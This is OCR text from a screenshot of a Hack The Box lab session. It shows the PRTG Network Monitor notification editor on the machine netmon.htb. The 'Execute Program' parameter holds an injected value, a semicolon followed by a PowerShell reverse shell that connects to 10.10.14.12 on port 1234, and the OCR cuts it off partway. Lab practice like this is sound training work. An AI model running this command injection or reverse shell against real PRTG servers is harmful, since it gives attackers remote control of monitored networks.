 Hack The Box :: Hack The
| Edit Notification | PRTG
Online - Reverse Shell Ge
netmon.htb/editnotification.htm?id=new&tabid=1
9
GitHub Hack The Box CyberChef Kaggle Rev Shells HackTricks GTFOBins
Home Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup New Log Entries 8 !! 4 W 1 8 2 Search...
Always summarize messages, regardless of type
Subject for Summarized Email or SNS
Messages
[%sitename] %summarycount Summarized Notifications
Timespan for Summarizing Messages (in
Minutes)
1
Access Rights
User Group Access
User Group Rights
PRTG Users Group None
Save
Send Email
Send Push Notification BETA
Send SMS/Pager Message
Add Entry to Event Log
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter rev; "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.12',1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $st
Domain or Computer Name
Username
Password
Timeout 60
Send Amazon Simple Notification
Service Message
Assign Ticket
Enable SSL encryption for the PRTG website
Your browser's connection to this PRTG server is
currently not secured by SSL encryption.
You should switch to SSL especially if your PRTG
website is accessible from the internet (outside
your firewall)!
Switch to SSL
PAESSLER 18.1.37.13946 PRTG System Administrator 5:48 Refresh in 11 sec Update Available ? Help
| Edit Notification | PRT... unplexus ❐ 0 ● 2 hackth... 05:48 PM